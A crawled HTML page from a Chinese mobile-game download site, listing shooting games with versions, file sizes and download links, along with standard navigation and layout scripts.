

--- FILE ---
content_type: text/html
request_url: https://m.buyoudao.com/fjyx/sjqz/
body_size: 6745
content:
<!DOCTYPE html>
<html>
 <head> 
  <meta charset="gbk" /> 
  <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no;" /> 
  <title>好玩的射击枪战类手游下载 - 不诱导下载站</title>
  <meta name="keywords" content="射击枪战游戏下载,好玩的射击枪战游戏,射击枪战类游戏手游" />
  <meta name="description" content="不诱导下载站提供射击枪战游戏下载,好玩的射击枪战游戏,射击枪战类游戏手游等下载地址,为手游爱好者带来绿色安全放心的下载环境！" />
  <link href="https://m.buyoudao.com/statics/css/mxpnew.css" type="text/css" rel="stylesheet" /> 
  <script type="text/javascript" src="https://m.buyoudao.com/statics/js/jquery-1.8.3.min.js"></script> 
  <script type="text/javascript" src="https://m.buyoudao.com/statics/js/mxpnew.js"></script> 
  <script type="text/javascript" src="https://m.buyoudao.com/statics/js/flexible.js"></script> 
  <script type="text/javascript" src="https://m.buyoudao.com/statics/js/iscroll.js"></script> 
  <script type="text/javascript" src="https://m.buyoudao.com/statics/js/navbarscroll.js"></script> 
  <script type="text/javascript" src="https://m.buyoudao.com/statics/js/nativeshare.js"></script> 
  <script type="text/javascript">

    // 设置HTML跟节点字号

    function _resize(){

      var html= document.getElementsByTagName('html')[0];

      var hW = html.offsetWidth > 750 ? 750 : html.offsetWidth;

      var fS = 100/750 * hW;

      html.style.fontSize = fS+"px"

    }

    _resize();

    window.onresize = function(){

      _resize();

    };

  </script> 
 </head> 
 <body> 

   <div class="top"> 
   <div class="logo">
    <a href="https://m.buyoudao.com/"><img src="https://m.buyoudao.com/statics/m_v2/skin_img/logo.png" alt="不诱导下载站" /></a>
   </div> 
   <div class="seabox"> 

    <form method="post" action="/e/search/index.php" id="searchForm">
<input type="text" name="keyboard" id="search_word" placeholder="王者荣耀" value=""/>
<a href="javascript:;" onclick="document.getElementById('searchForm').submit();"></a>
<input type="hidden" name="classid" value="0">
<input type="hidden" name="show" value="title,newstext">    
    </form>


   </div> 
   <div class="rg_menu"> 
    <a href="javascript:void(0);" class="btn_rgmenu"></a> 
    <div class="rgmenu_box"> 
     <div class="rgmenu_tit"> 
      <ul class="clearfix" id="test_rgmenu_list"> 
       <li class="last"><a href="javascrip:;"><span class="yx">游戏</span></a></li> 
       <li><a href="javascrip:;"><span class="rj">软件</span></a> </li> 
       <li><a href="javascrip:;"><span class="zx">资讯</span></a></li> 
      </ul> 
     </div> 
     <div class="rgmenu_list rgmenu_list_1"> 
      <ul class="clearfix"> 
       <li><a href="/fjyx/jsby/" >角色扮演</a></li> 
       <li><a href="/fjyx/qpkp/" >棋牌卡牌</a></li> 
       <li><a href="/fjyx/xxyz/" >休闲益智</a></li> 
       <li><a href="/fjyx/dzgd/" >动作格斗</a></li> 
       <li><a href="/fjyx/cltf/" >策略塔防</a></li> 
       <li><a href="/fjyx/scjj/" >赛车竞速</a></li> 
       <li><a href="/fjyx/tyjj/" >体育竞技</a></li> 
       <li><a href="/fjyx/sjqz/" >射击枪战</a></li> 
       <li><a href="/fjyx/mnjy/" >模拟经营</a></li> 
       <li><a href="/fjyx/dnb/" >电脑版</a></li> 
       <li><a href="/fjyx/qtsy/" >其他</a></li> 

      </ul> 
     </div> 
     <div class="rgmenu_list rgmenu_list_2 hide"> 
      <ul class="clearfix"> 
       <li><a href="/sjrj/xtgj/" >系统工具</a></li> 
       <li><a href="/sjrj/mtbf/" >媒体播放</a></li> 
       <li><a href="/sjrj/tpcl/" >图片处理</a></li> 
       <li><a href="/sjrj/wlll/" >网络浏览</a></li> 
       <li><a href="/sjrj/txgl/" >通讯管理</a></li> 
       <li><a href="/sjrj/sjdh/" >地图导航</a></li> 
       <li><a href="/sjrj/sjyd/" >阅读器</a></li> 
       <li><a href="/sjrj/bjsh/" >便捷生活</a></li> 
       <li><a href="/sjrj/spmh/" >锁屏美化</a></li> 
       <li><a href="/sjrj/srf/" >输入法</a></li> 
       <li><a href="/sjrj/qtyy/" >其他应用</a></li> 




      </ul> 
     </div> 
     <div class="rgmenu_list rgmenu_list_3 hide"> 
      <ul class="clearfix"> 
       <li><a href="/article/pcbk/">资讯百科</a></li> 
       <li><a href="/article/pc/">办公资讯</a></li> 
       <li><a href="/article/sj/">手机教程</a></li> 
       <li><a href="/article/game/">游戏攻略</a></li> 
       <li><a href="/article/wljs/">网络技术</a></li> 
       <li><a href="/article/design/">设计制作</a></li> 
       <li><a href="/article/safe/">电脑安全</a></li> 
       <li><a href="/article/win10/">win10教程</a></li> 
       <li><a href="/article/win7/">win7教程</a></li> 
       <li><a href="/article/xp/">xp教程</a></li> 
       <li><a href="/article/hardware/">硬件知识</a></li> 
      </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="main_menu"> 
   <div class="menu_bj lf"></div> 
   <div class="sec_sort horizontal" id="shotCont"> 
    <div class="scroller"> 
     <ul id="shotUl" class="shot-ul clearfix"> 
      <li class=""> <a href="/"> <span class="sy"></span> <em>首页</em> </a> </li> 
      <li class="current"> <a href="/fjyx/"> <span class="yx"></span> <em>手游</em> </a> </li> 
      <li class=""> <a href="/sjrj/"> <span class="rj"></span> <em>应用</em> </a> </li> 
      <li class=""> <a  href="/soft/"> <span class="h5"></span> <em>软件</em> </a> </li> 
      <li class=""> <a href="/news/gonglue/"> <span class="zx"></span> <em>攻略</em> </a> </li> 
      <li class=""> <a href="/yxzt/"> <span class="zt"></span> <em>专题</em> </a> </li> 
      <li class=""><h2><a href="/zxsy.html"> <span class="ph"></span> <em>最新</em> </a></h2> </li> 
     </ul> 
    </div> 
   </div> 
   <div class="menu_bj rg"></div> 
  </div> 
  <div class="rsbox"> 
   <p class="ptit">热搜词：</p> 
   <p class="plist">
<a href="https://m.buyoudao.com/e/search/result/?searchid=122" style="color:#ffa313;">王者荣耀</a> 
<a href="https://m.buyoudao.com/e/search/result/?searchid=21" style="color:#ffa313;">梦幻西游</a> 
<a href="https://m.buyoudao.com/e/search/result/?searchid=1176" style="color:#ffa313;">英雄联盟</a> 
<a href="https://m.buyoudao.com/e/search/result/?searchid=147" style="color:#ffa313;">原神</a> 
<a href="https://m.buyoudao.com/e/search/result/?searchid=1177" style="color:#ffa313;">DNF</a> 
</p> 
  </div> 
  <script src="/statics/js/touchslide.1.1.js" type="text/javascript"></script> 
  <script>

  
    var selectIndex = 0;

  
  $(function(){

    $('.sec_sort').navbarscroll({

      defaultSelect:selectIndex

    });

  });

</script> 
<div class="site">
            <i class="icon1"></i>
            <a href="/"></a>&nbsp;>&nbsp;<a href="/fjyx/">手机游戏</a>&nbsp;>&nbsp;<a href="/fjyx/sjqz/">射击枪战</a></div>
  <div class="yxlb_tips"> 
   <span id="catName">全部游戏</span>
   <em>共<i id="catSum">3174 </i>款</em> 
  </div> 

<div class="ztbox">
    <div class="yxlb_tit">
        <ul id="test_hbyx_list">
<li class="last"><a href="javascript:void(0);" id="cnxh_1">最新手游</a></li>            
<li class=""><a href="javascript:void(0);" id="cnxh_2">热门推荐</a></li>            
<li class=""><a href="javascript:void(0);" id="cnxh_3">小编推荐</a></li>        </ul>
    </div>
        <div class="hbyx_list hbyx_list_1 cnxh_list">
<div class="zjbb_list" id="content_list">

<dl class="yxlb_dl"><dt><a href="/phone/144331.html"><img src="https://www.buyoudao.com/d/file/beifen/20231222/20231222112433113358.png" alt="坦克连九游客户端"></a></dt><dd><p class="ptit"><a href="/phone/144331.html"><span>坦克连九游客户端</span><em>1.9</em></a></p><p class="ptxt">大小：810M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/144331.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/143187.html"><img src="https://www.buyoudao.com/d/file/beifen/20231222/2023122210570487323.png" alt="星际火线"></a></dt><dd><p class="ptit"><a href="/phone/143187.html"><span>星际火线</span><em>1.3.2</em></a></p><p class="ptxt">大小：526.7M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/143187.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/132594.html"><img src="https://www.buyoudao.com/d/file/beifen/20231221/2023122111405065271.png" alt="小小突击队360手机助手版"></a></dt><dd><p class="ptit"><a href="/phone/132594.html"><span>小小突击队360手机助手版</span><em>2.0.0</em></a></p><p class="ptxt">大小：147.1M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/132594.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/132359.html"><img src="https://www.buyoudao.com/d/file/beifen/20231221/2023122111291056457.png" alt="银河机战九游版"></a></dt><dd><p class="ptit"><a href="/phone/132359.html"><span>银河机战九游版</span><em>1.9.997</em></a></p><p class="ptxt">大小：155.2M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/132359.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/130753.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220130135117054.jpg" alt="小忍手办计划模拟游戏"></a></dt><dd><p class="ptit"><a href="/phone/130753.html"><span>小忍手办计划模拟游戏</span><em>1.0</em></a></p><p class="ptxt">大小：64M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/130753.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/130745.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220130115116871.jpg" alt="地球护卫小队手机版"></a></dt><dd><p class="ptit"><a href="/phone/130745.html"><span>地球护卫小队手机版</span><em>1.5.8</em></a></p><p class="ptxt">大小：90.2M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/130745.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/130308.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124922112720.jpg" alt="模拟射击挑战手游"></a></dt><dd><p class="ptit"><a href="/phone/130308.html"><span>模拟射击挑战手游</span><em>300.1.1.3018</em></a></p><p class="ptxt">大小：74.0M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/130308.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/130025.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124206110422.jpg" alt="疯狂动物村手机版"></a></dt><dd><p class="ptit"><a href="/phone/130025.html"><span>疯狂动物村手机版</span><em>1.0.1</em></a></p><p class="ptxt">大小：10.3M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/130025.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/129813.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220123502105729.png" alt="枪神英雄大战手机版"></a></dt><dd><p class="ptit"><a href="/phone/129813.html"><span>枪神英雄大战手机版</span><em>1.2</em></a></p><p class="ptxt">大小：69.7M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/129813.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/128903.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/2023122011232546553.png" alt="僵尸危情手游"></a></dt><dd><p class="ptit"><a href="/phone/128903.html"><span>僵尸危情手游</span><em>2.3.0</em></a></p><p class="ptxt">大小：9.7M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/128903.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/123024.html"><img src="https://www.buyoudao.com/d/file/beifen/20231219/2023121911111486010.png" alt="像素城市战争僵尸版"></a></dt><dd><p class="ptit"><a href="/phone/123024.html"><span>像素城市战争僵尸版</span><em>1.1.0</em></a></p><p class="ptxt">大小：113.5M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/123024.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/122740.html"><img src="https://www.buyoudao.com/d/file/beifen/20231219/2023121910393161622.png" alt="银河保卫联盟手游"></a></dt><dd><p class="ptit"><a href="/phone/122740.html"><span>银河保卫联盟手游</span><em>1.4.5</em></a></p><p class="ptxt">大小：14M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/122740.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/119627.html"><img src="https://www.buyoudao.com/d/file/beifen/20231215/2023121512142888792.png" alt="激情空战手游"></a></dt><dd><p class="ptit"><a href="/phone/119627.html"><span>激情空战手游</span><em>1.0.1</em></a></p><p class="ptxt">大小：10.2M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/119627.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/119058.html"><img src="https://www.buyoudao.com/d/file/beifen/20231215/2023121511552281851.png" alt="疯狂射击大战手机版"></a></dt><dd><p class="ptit"><a href="/phone/119058.html"><span>疯狂射击大战手机版</span><em>1.0.6</em></a></p><p class="ptxt">大小：109.1M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/119058.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/118959.html"><img src="https://www.buyoudao.com/d/file/beifen/20231215/2023121511525280867.png" alt="坦克之王战争游戏"></a></dt><dd><p class="ptit"><a href="/phone/118959.html"><span>坦克之王战争游戏</span><em>1.0.0</em></a></p><p class="ptxt">大小：158.6M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/118959.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/117390.html"><img src="https://www.buyoudao.com/d/file/beifen/20231215/2023121510133812347.png" alt="火线精英九游版"></a></dt><dd><p class="ptit"><a href="/phone/117390.html"><span>火线精英九游版</span><em>0.9.35.331913</em></a></p><p class="ptxt">大小：1.44G</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/117390.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/117389.html"><img src="https://www.buyoudao.com/d/file/beifen/20231215/2023121510132312085.png" alt="植物大战怪物手机版"></a></dt><dd><p class="ptit"><a href="/phone/117389.html"><span>植物大战怪物手机版</span><em>11.4</em></a></p><p class="ptxt">大小：43.4M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/117389.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/117377.html"><img src="https://www.buyoudao.com/d/file/beifen/20231215/2023121510120211050.png" alt="破门而入2行动小队联机版"></a></dt><dd><p class="ptit"><a href="/phone/117377.html"><span>破门而入2行动小队联机版</span><em>1.0.71</em></a></p><p class="ptxt">大小：101M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/117377.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/114543.html"><img src="https://www.buyoudao.com/d/file/beifen/20231214/2023121414415799184.png" alt="末日幸存游戏"></a></dt><dd><p class="ptit"><a href="/phone/114543.html"><span>末日幸存游戏</span><em>1.0.4</em></a></p><p class="ptxt">大小：109.1M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/114543.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/114424.html"><img src="https://www.buyoudao.com/d/file/beifen/20231214/2023121414353296533.png" alt="僵尸前线3d中文版"></a></dt><dd><p class="ptit"><a href="/phone/114424.html"><span>僵尸前线3d中文版</span><em>1.3.8</em></a></p><p class="ptxt">大小：328M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/114424.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/113361.html"><img src="https://www.buyoudao.com/d/file/beifen/20231214/2023121413413059349.png" alt="雷电战机3游戏"></a></dt><dd><p class="ptit"><a href="/phone/113361.html"><span>雷电战机3游戏</span><em>1.1</em></a></p><p class="ptxt">大小：68.2M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/113361.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/113344.html"><img src="https://www.buyoudao.com/d/file/beifen/20231214/2023121413412659300.jpg" alt="狂暴战机手游"></a></dt><dd><p class="ptit"><a href="/phone/113344.html"><span>狂暴战机手游</span><em>1.0</em></a></p><p class="ptxt">大小：92.4M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/113344.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/113082.html"><img src="https://www.buyoudao.com/d/file/beifen/20231214/2023121413310550247.png" alt="血战上海滩中文版"></a></dt><dd><p class="ptit"><a href="/phone/113082.html"><span>血战上海滩中文版</span><em>8081.23.10.18</em></a></p><p class="ptxt">大小：123.7M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/113082.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/106390.html"><img src="https://www.buyoudao.com/d/file/beifen/20231208/20231208144108225357.png" alt="明日幸存者手游"></a></dt><dd><p class="ptit"><a href="/phone/106390.html"><span>明日幸存者手游</span><em>1.0.13安卓版</em></a></p><p class="ptxt">大小：166M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/106390.html">立即下载</a></dd></dl>

<dl class="yxlb_dl"><dt><a href="/phone/105861.html"><img src="https://www.buyoudao.com/d/file/beifen/20231208/20231208135631177838.png" alt="超星崛起官方正版手游"></a></dt><dd><p class="ptit"><a href="/phone/105861.html"><span>超星崛起官方正版手游</span><em>1.2.2安卓版</em></a></p><p class="ptxt">大小：512.2M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/105861.html">立即下载</a></dd></dl>
    </div>
<div class="pagess"><div class="page"><a name="nolink" class="nolinkpage shpage">涓婁竴椤�</a><a name="allpage"  class="allpage"><span class="nowpage">1</span>/127</a><a href="/fjyx/sjqz/index_127.html">灏鹃〉</a><a href="/fjyx/sjqz/index_2.html" class="linkpage">涓嬩竴椤�</a></div></div>
    </div>
            <div class="hbyx_list hbyx_list_2 cnxh_list hide">
<div class="zjbb_list" id="content_list">
<dl class="yxlb_dl"><dt><a href="/phone/114793.html"><img src="https://www.buyoudao.com/d/file/beifen/20231214/20231214145200103300.png" alt="丧尸闹翻天手机版"></a></dt><dd><p class="ptit"><a href="/phone/114793.html"><span>丧尸闹翻天手机版</span><em>300.1.0.3018</em></a></p><p class="ptxt">大小：111M</p><p class="ptxt">类型：模拟经营</p></dd><dd class="dd_btn"><a href="/phone/114793.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130025.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220124206110422.jpg" alt="疯狂动物村手机版"></a></dt><dd><p class="ptit"><a href="/phone/130025.html"><span>疯狂动物村手机版</span><em>1.0.1</em></a></p><p class="ptxt">大小：10.3M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/130025.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130400.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125232113765.png" alt="恐怖派对游戏"></a></dt><dd><p class="ptit"><a href="/phone/130400.html"><span>恐怖派对游戏</span><em>1.3</em></a></p><p class="ptxt">大小：289.8M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130400.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130399.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125230113740.png" alt="恐怖爷爷游戏"></a></dt><dd><p class="ptit"><a href="/phone/130399.html"><span>恐怖爷爷游戏</span><em>1.0</em></a></p><p class="ptxt">大小：100.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130399.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/129813.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220123502105729.png" alt="枪神英雄大战手机版"></a></dt><dd><p class="ptit"><a href="/phone/129813.html"><span>枪神英雄大战手机版</span><em>1.2</em></a></p><p class="ptxt">大小：69.7M</p><p class="ptxt">类型：射击枪战</p></dd><dd class="dd_btn"><a href="/phone/129813.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130398.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125218113654.png" alt="饥饿食虫花手游"></a></dt><dd><p class="ptit"><a href="/phone/130398.html"><span>饥饿食虫花手游</span><em>0.3</em></a></p><p class="ptxt">大小：100.7M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130398.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130397.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125228113722.png" alt="昆虫捣蛋模拟手游"></a></dt><dd><p class="ptit"><a href="/phone/130397.html"><span>昆虫捣蛋模拟手游</span><em>1.0</em></a></p><p class="ptxt">大小：86.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130397.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130396.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125223113674.png" alt="机场起降模拟游戏"></a></dt><dd><p class="ptit"><a href="/phone/130396.html"><span>机场起降模拟游戏</span><em>1.0.1</em></a></p><p class="ptxt">大小：10.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130396.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130395.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125207113595.png" alt="驾驶模拟器3D手机版"></a></dt><dd><p class="ptit"><a href="/phone/130395.html"><span>驾驶模拟器3D手机版</span><em>1.0.2</em></a></p><p class="ptxt">大小：156.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130395.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130394.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125220113658.png" alt="异形虫入侵历险记手游"></a></dt><dd><p class="ptit"><a href="/phone/130394.html"><span>异形虫入侵历险记手游</span><em>1.0.5</em></a></p><p class="ptxt">大小：45.6M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130394.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130391.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125209113604.jpg" alt="大虫吃小虫小游戏"></a></dt><dd><p class="ptit"><a href="/phone/130391.html"><span>大虫吃小虫小游戏</span><em>1.0.0</em></a></p><p class="ptxt">大小：37.9M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130391.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130390.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125211113618.jpg" alt="方块建造世界中文版"></a></dt><dd><p class="ptit"><a href="/phone/130390.html"><span>方块建造世界中文版</span><em>300.1.0.3018</em></a></p><p class="ptxt">大小：108.7M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130390.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130389.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125206113587.jpg" alt="工程建造专家手游"></a></dt><dd><p class="ptit"><a href="/phone/130389.html"><span>工程建造专家手游</span><em>1.0</em></a></p><p class="ptxt">大小：75.5M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130389.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130388.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125203113578.png" alt="屋内有鬼游戏"></a></dt><dd><p class="ptit"><a href="/phone/130388.html"><span>屋内有鬼游戏</span><em>1.1</em></a></p><p class="ptxt">大小：26M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130388.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130383.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125126113468.png" alt="推箱子大师闯关游戏"></a></dt><dd><p class="ptit"><a href="/phone/130383.html"><span>推箱子大师闯关游戏</span><em>1.0</em></a></p><p class="ptxt">大小：28M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130383.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130382.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125137113544.jpg" alt="恐龙宝宝建造师手游"></a></dt><dd><p class="ptit"><a href="/phone/130382.html"><span>恐龙宝宝建造师手游</span><em>2.0.3</em></a></p><p class="ptxt">大小：62.2M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130382.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130378.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125138113554.png" alt="黑暗在我们之中手游"></a></dt><dd><p class="ptit"><a href="/phone/130378.html"><span>黑暗在我们之中手游</span><em>1.0.9</em></a></p><p class="ptxt">大小：75.4M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130378.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130376.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125055113272.png" alt="投球向前冲游戏"></a></dt><dd><p class="ptit"><a href="/phone/130376.html"><span>投球向前冲游戏</span><em>1.0.0</em></a></p><p class="ptxt">大小：56.8M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130376.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130374.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125050113214.jpg" alt="女王冲冲冲小游戏"></a></dt><dd><p class="ptit"><a href="/phone/130374.html"><span>女王冲冲冲小游戏</span><em>1.0.0</em></a></p><p class="ptxt">大小：260.6M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130374.html">立即下载</a></dd></dl>
<dl class="yxlb_dl"><dt><a href="/phone/130372.html"><img src="https://www.buyoudao.com/d/file/beifen/20231220/20231220125048113183.jpg" alt="托卡假期世界"></a></dt><dd><p class="ptit"><a href="/phone/130372.html"><span>托卡假期世界</span><em>1.2</em></a></p><p class="ptxt">大小：121.4M</p><p class="ptxt">类型：休闲益智</p></dd><dd class="dd_btn"><a href="/phone/130372.html">立即下载</a></dd></dl>
